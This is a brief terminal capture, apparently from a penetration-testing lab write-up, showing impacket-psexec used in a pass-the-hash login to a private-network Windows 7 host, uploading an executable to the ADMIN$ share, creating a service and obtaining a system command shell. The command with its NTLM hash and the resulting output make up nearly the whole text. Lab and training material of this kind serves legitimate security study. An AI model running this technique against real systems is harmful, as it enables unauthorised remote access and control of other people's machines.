 ❯ impacket-psexec WORKGROUP/s4vitar@192.168.111.37 -hashes :3ed9a3f99f6014f63f8b2ab779fbe4bb
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.111.37.....
[*] Found writable share ADMIN$
[*] Uploading file TjZSXopa.exe
[*] Opening SVCManager on 192.168.111.37.....
[*] Creating service nohL on 192.168.111.37.....
[*] Starting service nohL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>